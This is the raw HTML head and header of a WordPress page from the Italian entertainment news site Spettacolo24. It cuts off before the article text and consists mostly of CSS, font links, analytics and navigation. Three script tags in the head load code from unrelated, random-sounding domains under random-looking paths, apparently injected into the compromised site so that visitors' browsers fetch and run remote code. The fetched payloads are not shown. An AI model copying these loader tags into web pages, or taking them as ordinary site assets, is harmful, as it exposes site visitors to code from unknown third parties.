.mzb-pagination-numbers .components-flex{justify-content:left;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{border-radius:3px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a{padding:3px 8px;background-color:var(--mzb-colors-secondary);}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image .mzb-post-categories a{font-family:Inter;font-weight:500;text-transform:uppercase;font-size:11px;letter-spacing:1px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-news-ticker-df1111e6 .mzb-heading,.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text, .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text, .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#ffffff;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-title a{font-family:IBM Plex Serif;font-weight:600;font-size:18px;line-height:28px;}.mzb-slider-d7fa3ad6 .swiper-button-prev::after, .mzb-slider-d7fa3ad6 .swiper-button-next::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev::after{font-size:14px;}.mzb-slider-d7fa3ad6 .swiper .swiper-button-next, .mzb-slider-d7fa3ad6 .swiper .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev{width:40px;height:40px;}.mzb-slider-d7fa3ad6 .swiper-slide,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image img{border-radius:4px;overflow:hidden;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style4 .mzb-featured-image img{height:380px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-entry-meta{justify-content:center;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-content{text-align:center;}@media (max-width: 992px){.mzb-post-list-8ae5a4ab .mzb-post-title a{font-size:19px;line-height:30px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:160px;max-width:160px;height:84px;}.mzb-column-831d0e93,.mzb-column-f7919084{width:90%;}.mzb-post-list-d83daabe .mzb-post-title a{font-size:19px;line-height:29px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:180px;max-width:180px;height:84px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;}.mzb-image-7ab8ee9c{margin:0px 0px 0px -32px;}.mzb-section-3332fb66{padding:0px 150px;}.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:center;}.mzb-image-b5098c93 img{width:60%;}.mzb-image-b5098c93{text-align:center;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e{width:100%;}}@media (max-width: 768px){.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:left;}.mzb-section-eac759b2{padding:32px 0px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img,.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{height:180px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;border-radius:0px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-width:0px 0px 1px 0px;}.mzb-heading-152eb040,.mzb-section-3bd6645e{padding:32px 0px 0px 0px;}.mzb-image-7ab8ee9c{padding:32px 0px 0px 32px;text-align:left;}.mzb-section-3332fb66,.mzb-section-7fc72642{padding:0px 15px;}.mzb-image-b5098c93 img{width:90%;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}}
/*# sourceURL=magazine-blocks-blocks-css-widgets-inline-css */
</style>
<link rel='stylesheet' id='magazine-blocks-fonts-css-9663-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Serif%3A600%2C500%7CInter%3A500%2C400&#038;display=swap&#038;ver=1.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/spettacolo24.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":9663,"token":"7e87460e94"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWQ4SP4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spettacolo24.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWQ4SP4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spettacolo24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spettacolo24.com/wp-json/wp/v2/posts/9663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spettacolo24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://spettacolo24.com/?p=9663' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><link rel="pingback" href="https://spettacolo24.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			

.cm-header-builder .cm-primary-nav ul li.current-menu-item {
border-bottom: 3px solid #8269DF;
}

.mzb-banner-posts-3351ac06 .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}
.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-title {
	    margin-block: 8px;
}
.cm-footer-builder .cm-main-row{
grid-template-columns:2fr 1fr 2fr 2fr;
}

.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
line-height:24px;
font-weight: 600;
font-size: 10px;
}
.mzb-post-video-afb4bb22 .mzb-posts .mzb-post-categories a{

text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}

.mzb-section-81c42c23 > [class*="mzb-container"] > .mzb-section-inner {
justify-content: center;
}

.mzb-post-list .mzb-post{
	padding-inline: 0;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-9663 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar wide cm-started-content elementor-default elementor-kit-9574">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col"><aside id="block-18" class="widget widget_block clearfix widget-colormag_header_sidebar"><div class="mzb-news-ticker mzb-news-ticker-df1111e6" data-ticker-effect="fade" data-ticker-direction="ltr" data-delay-timer="4000" data-auto-play="true" data-scroll-speed="2" data-stop-on-hover="true" data-initialized="false"><span class="mzb-weather"><svg aria-hidden="true" focusable="false" width="24" height="24" class="magazine_blocks-icon" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 14 14"><path d="M8.90179 4.33928C9.00893 4.45833 9.02976 4.58929 8.96429 4.73214L4.14286 15.0625C4.06548 15.2113 3.94048 15.2857 3.76786 15.2857C3.74405 15.2857 3.70238 15.2798 3.64286 15.2679C3.54167 15.2381 3.46429 15.1815 3.41071 15.0982C3.3631 15.0149 3.35119 14.9256 3.375 14.8304L5.13393 7.61607L1.50893 8.51786C1.48512 8.52381 1.4494 8.52679 1.40179 8.52679C1.29464 8.52679 1.20238 8.49405 1.125 8.42857C1.01786 8.33929 0.979167 8.22321 1.00893 8.08036L2.80357 0.714285C2.82738 0.630952 2.875 0.562499 2.94643 0.508928C3.01786 0.455357 3.10119 0.428571 3.19643 0.428571H6.125C6.2381 0.428571 6.33333 0.467261 6.41071 0.544642C6.4881 0.616071 6.52679 0.70238 6.52679 0.803571C6.52679 0.85119 6.5119 0.904761 6.48214 0.964285L4.95536 5.09821L8.49107 4.22321C8.53869 4.21131 8.57441 4.20536 8.59821 4.20536C8.71131 4.20536 8.8125 4.25 8.90179 4.33928Z"></path></svg></span><span class="mzb-heading">Trending </span><div class="mzb-news-ticker-box" data-total-posts="4"><ul class="mzb-news-ticker-list"><li><a href="https://spettacolo24.com/premio-europeo-st-oscar-della-moda-a-roma/">Premio Europeo St. Oscar della Moda a Roma</a></li><li><a href="https://spettacolo24.com/musical-aggiungi-un-posto-a-tavola-a-roma/">Musical “Aggiungi un posto a tavola” a Roma</a></li><li><a href="https://spettacolo24.com/bim-bum-bam-party-a-roma/">BIM BUM BAM Party a Roma</a></li><li><a href="https://spettacolo24.com/mostra-danzando-sotto-la-pioggia-omaggio-a-gene-kelly-a-roma/">Mostra Danzando sotto la pioggia &#8211; Omaggio a Gene Kell...</a></li></ul></div></div></aside></div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<div class="date-in-header">
	Gennaio 18, 2026</div>

	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<nav id="cm-secondary-nav" class="cm-secondary-nav menu">
	<ul id="cm-secondary-menu" class="cm-secondary-menu"><li id="menu-item-1613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="#">Privacy</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="#">Videos</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1615"><a href="#">Start Demos</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="#">Contact</a></li>
</ul></nav><!-- #cm-secondary-nav -->


			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	</div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/chi-e-isa-su-tiktok-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	Gennaio 18, 2026</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row">
			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	<ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/la-sorella-di-nick-e-aaron-carter-bobbie-jean-carter-trovata-priva-di-sensi-in-bagno-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-9663" class="post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi-e-tv tag-appena tag-bellissimo tag-dello tag-dimostra tag-doro tag-essere tag-gerry tag-harley tag-invecchiato tag-passato tag-ritorno tag-scapolo tag-spettacolo24 tag-turner tag-una">
	
				<div class="cm-featured-image">
